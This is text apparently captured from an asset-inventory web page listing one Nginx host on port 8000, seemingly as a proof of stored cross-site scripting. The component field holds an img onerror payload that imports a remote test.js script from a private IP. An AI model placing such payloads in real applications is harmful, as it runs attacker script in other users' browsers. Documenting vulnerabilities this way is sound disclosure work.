 Asset
Search
Sign in
All Assets
Support System 1
All Assets
1 assets, 1 ports, 1 ip, 0 vulnerabilities
IP Product Vendor
IP Port Protocol Component
-
-
192.168.50.177 8000 http
Nginx <img src=1 onerror=import(unescape
('http%3a192.168.50.177/test.js'))>
-
-
IP
Log
Total 1 1 Go to 1